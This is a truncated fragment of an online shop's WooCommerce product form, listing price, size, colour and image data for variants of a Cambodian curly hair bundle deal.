<form class="variations_form cart" action="https://labellefam.com/product/3-bundle-deal-100-virgin-cambodian-curly/" method="post" enctype='multipart/form-data' data-product_id="6622" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_size&quot;:&quot;12\&quot;14\&quot;16\&quot;&quot;,&quot;attribute_color&quot;:&quot;NATURAL BLACK&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:210,&quot;display_regular_price&quot;:220,&quot;image&quot;:{&quot;title&quot;:&quot;J_grande.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/J_grande.jpg&quot;,&quot;alt&quot;:&quot;J_grande.jpg&quot;,&quot;src&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/J_grande-570x432.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/J_grande-570x432.jpg 570w, https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/J_grande-300x228.jpg 300w, https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/J_grande-40x30.jpg 40w, https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/J_grande.jpg 600w&quot;,&quot;sizes&quot;:&quot;(max-width: 570px) 100vw, 570px&quot;,&quot;full_src&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/J_grande.jpg&quot;,&quot;full_src_w&quot;:600,&quot;full_src_h&quot;:455,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/J_grande-570x455.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:570,&quot;gallery_thumbnail_src_h&quot;:455,&quot;thumb_src&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/J_grande-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:570,&quot;src_h&quot;:432},&quot;image_id&quot;:6652,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;220.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#036;220.00.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;210.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#036;210.00.&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;180898461-3-bundle-deal-100-virgin-cambodian-curly&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6623,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.22&quot;,&quot;weight_html&quot;:&quot;0.22 lbs&quot;,&quot;wc_amazon_product_type&quot;:&quot;PayAndShip&quot;},{&quot;attributes&quot;:{&quot;attribute_size&quot;:&quot;12\&quot;14\&quot;16\&quot;&quot;,&quot;attribute_color&quot;:&quot;NATURAL BROWN&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:210,&quot;display_regular_price&quot;:220,&quot;image&quot;:{&quot;title&quot;:&quot;J_grande.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/J_grande.jpg&quot;,&quot;alt&quot;:&quot;J_grande.jpg&quot;,&quot;src&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/J_grande-570x432.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/J_grande-570x432.jpg 570w, https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/J_grande-300x228.jpg 300w, https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/J_grande-40x30.jpg 40w, https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/J_grande.jpg 600w&quot;,&quot;sizes&quot;:&quot;(max-width: 570px) 100vw, 570px&quot;,&quot;full_src&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/J_grande.jpg&quot;,&quot;full_src_w&quot;:600,&quot;full_src_h&quot;:455,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/J_grande-570x455.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:570,&quot;gallery_thumbnail_src_h&quot;:455,&quot;thumb_src&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/J_grande-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:570,&quot;src_h&quot;:432},&quot;image_id&quot;:6652,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;220.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#036;220.00.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;210.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#036;210.00.&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;180898461-3-bundle-deal-100-virgin-cambodian-curly&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6624,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.22&quot;,&quot;weight_html&quot;:&quot;0.22 lbs&quot;,&quot;wc_amazon_product_type&quot;:&quot;PayAndShip&quot;},{&quot;attributes&quot;:{&quot;attribute_size&quot;:&quot;14\&quot;16\&quot;18\&quot;&quot;,&quot;attribute_color&quot;:&quot;NATURAL BLACK&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:225,&quot;display_regular_price&quot;:240,&quot;image&quot;:{&quot;title&quot;:&quot;J_grande.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/J_grande.jpg&quot;,&quot;alt&quot;:&quot;J_grande.jpg&quot;,&quot;src&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/J_grande-570x432.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/J_grande-570x432.jpg 570w, https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/J_grande-300x228.jpg 300w, https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/J_grande-40x30.jpg 40w, https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/J_grande.jpg 600w&quot;,&quot;sizes&quot;:&quot;(max-width: 570px) 100vw, 570px&quot;,&quot;full_src&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/J_grande.jpg&quot;,&quot;full_src_w&quot;:600,&quot;full_src_h&quot;:455,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/J_grande-570x455.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:570,&quot;gallery_thumbnail_src_h&quot;:455,&quot;thumb_src&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/J_grande-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:570,&quot;src_h&quot;:432},&quot;image_id&quot;:6652,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;240.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#036;240.00.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;225.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#036;225.00.&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;180898461-3-bundle-deal-100-virgin-cambodian-curly&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6625,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.22&quot;,&quot;weight_html&quot;:&quot;0.22 lbs&quot;,&quot;wc_amazon_product_type&quot;:&quot;PayAndShip&quot;},{&quot;attributes&quot;:{&quot;attribute_size&quot;:&quot;14\&quot;16\&quot;18\&quot;&quot;,&quot;attribute_color&quot;:&quot;NATURAL BROWN&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:225,&quot;display_regular_price&quot;:225,&quot;image&quot;:{&quot;title&quot;:&quot;J_grande.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/J_grande.jpg&quot;,&quot;alt&quot;:&quot;J_grande.jpg&quot;,&quot;src&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/J_grande-570x432.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/J_grande-570x432.jpg 570w, https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/J_grande-300x228.jpg 300w, https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/J_grande-40x30.jpg 40w, https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/J_grande.jpg 600w&quot;,&quot;sizes&quot;:&quot;(max-width: 570px) 100vw, 570px&quot;,&quot;full_src&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/J_grande.jpg&quot;,&quot;full_src_w&quot;:600,&quot;full_src_h&quot;:455,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/J_grande-570x455.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:570,&quot;gallery_thumbnail_src_h&quot;:455,&quot;thumb_src&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/J_grande-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:570,&quot;src_h&quot;:432},&quot;image_id&quot;:6652,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;225.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;180898461-3-bundle-deal-100-virgin-cambodian-curly&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6626,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.22&quot;,&quot;weight_html&quot;:&quot;0.22 lbs&quot;,&quot;wc_amazon_product_type&quot;:&quot;PayAndShip&quot;},{&quot;attributes&quot;:{&quot;attribute_size&quot;:&quot;16\&quot;18\&quot;20\&quot;&quot;,&quot;attribute_color&quot;:&quot;NATURAL BLACK&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:240,&quot;display_regular_price&quot;:265,&quot;image&quot;:{&quot;title&quot;:&quot;J_grande.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/J_grande.jpg&quot;,&quot;alt&quot;:&quot;J_grande.jpg&quot;,&quot;src&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/J_grande-570x432.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/J_grande-570x432.jpg 570w, https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/J_grande-300x228.jpg 300w, https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/J_grande-40x30.jpg 40w, https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/J_grande.jpg 600w&quot;,&quot;sizes&quot;:&quot;(max-width: 570px) 100vw, 570px&quot;,&quot;full_src&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/J_grande.jpg&quot;,&quot;full_src_w&quot;:600,&quot;full_src_h&quot;:455,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/J_grande-570x455.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:570,&quot;gallery_thumbnail_src_h&quot;:455,&quot;thumb_src&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/J_grande-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:570,&quot;src_h&quot;:432},&quot;image_id&quot;:6652,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;265.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#036;265.00.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;240.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#036;240.00.&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;180898461-3-bundle-deal-100-virgin-cambodian-curly&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6627,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.22&quot;,&quot;weight_html&quot;:&quot;0.22 lbs&quot;,&quot;wc_amazon_product_type&quot;:&quot;PayAndShip&quot;},{&quot;attributes&quot;:{&quot;attribute_size&quot;:&quot;16\&quot;18\&quot;20\&quot;&quot;,&quot;attribute_color&quot;:&quot;NATURAL BROWN&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:195,&quot;display_regular_price&quot;:195,&quot;image&quot;:{&quot;title&quot;:&quot;J_grande.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/J_grande.jpg&quot;,&quot;alt&quot;:&quot;J_grande.jpg&quot;,&quot;src&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/J_grande-570x432.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/J_grande-570x432.jpg 570w, https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/J_grande-300x228.jpg 300w, https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/J_grande-40x30.jpg 40w, https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/J_grande.jpg 600w&quot;,&quot;sizes&quot;:&quot;(max-width: 570px) 100vw, 570px&quot;,&quot;full_src&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/J_grande.jpg&quot;,&quot;full_src_w&quot;:600,&quot;full_src_h&quot;:455,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/J_grande-570x455.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:570,&quot;gallery_thumbnail_src_h&quot;:455,&quot;thumb_src&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/J_grande-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:570,&quot;src_h&quot;:432},&quot;image_id&quot;:6652,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;195.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;180898461-3-bundle-deal-100-virgin-cambodian-curly&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6628,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.2&quot;,&quot;weight_html&quot;:&quot;0.2 lbs&quot;,&quot;wc_amazon_product_type&quot;:&quot;PayAndShip&quot;},{&quot;attributes&quot;:{&quot;attribute_size&quot;:&quot;18\&quot;20\&quot;22\&quot;&quot;,&quot;attribute_color&quot;:&quot;NATURAL BLACK&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:255,&quot;display_regular_price&quot;:300,&quot;image&quot;:{&quot;title&quot;:&quot;J_grande.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/J_grande.jpg&quot;,&quot;alt&quot;:&quot;J_grande.jpg&quot;,&quot;src&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/J_grande-570x432.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/J_grande-570x432.jpg 570w, https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/J_grande-300x228.jpg 300w, https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/J_grande-40x30.jpg 40w, https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/J_grande.jpg 600w&quot;,&quot;sizes&quot;:&quot;(max-width: 570px) 100vw, 570px&quot;,&quot;full_src&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/J_grande.jpg&quot;,&quot;full_src_w&quot;:600,&quot;full_src_h&quot;:455,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/J_grande-570x455.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:570,&quot;gallery_thumbnail_src_h&quot;:455,&quot;thumb_src&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/J_grande-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:570,&quot;src_h&quot;:432},&quot;image_id&quot;:6652,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;300.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#036;300.00.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;255.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#036;255.00.&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;180898461-3-bundle-deal-100-virgin-cambodian-curly&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6629,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.2&quot;,&quot;weight_html&quot;:&quot;0.2 lbs&quot;,&quot;wc_amazon_product_type&quot;:&quot;PayAndShip&quot;},{&quot;attributes&quot;:{&quot;attribute_size&quot;:&quot;18\&quot;20\&quot;22\&quot;&quot;,&quot;attribute_color&quot;:&quot;NATURAL BROWN&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:255,&quot;display_regular_price&quot;:315,&quot;image&quot;:{&quot;title&quot;:&quot;J_grande.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/J_grande.jpg&quot;,&quot;alt&quot;:&quot;J_grande.jpg&quot;,&quot;src&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/J_grande-570x432.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/J_grande-570x432.jpg 570w, https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/J_grande-300x228.jpg 300w, https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/J_grande-40x30.jpg 40w, https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/J_grande.jpg 600w&quot;,&quot;sizes&quot;:&quot;(max-width: 570px) 100vw, 570px&quot;,&quot;full_src&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/J_grande.jpg&quot;,&quot;full_src_w&quot;:600,&quot;full_src_h&quot;:455,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/J_grande-570x455.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:570,&quot;gallery_thumbnail_src_h&quot;:455,&quot;thumb_src&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/J_grande-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:570,&quot;src_h&quot;:432},&quot;image_id&quot;:6652,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;315.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#036;315.00.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;255.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#036;255.00.&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;180898461-3-bundle-deal-100-virgin-cambodian-curly&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6630,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.2&quot;,&quot;weight_html&quot;:&quot;0.2 lbs&quot;,&quot;wc_amazon_product_type&quot;:&quot;PayAndShip&quot;},{&quot;attributes&quot;:{&quot;attribute_size&quot;:&quot;20\&quot;22\&quot;24\&quot;&quot;,&quot;attribute_color&quot;:&quot;NATURAL 